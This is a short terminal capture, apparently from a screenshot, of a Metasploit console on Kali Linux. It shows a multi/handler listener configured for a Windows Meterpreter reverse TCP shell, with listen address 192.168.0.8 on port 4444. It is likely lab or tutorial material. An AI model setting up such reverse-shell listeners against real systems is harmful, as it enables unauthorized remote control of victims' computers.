 root@kali: ~
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Verify settings
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.0.8      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) >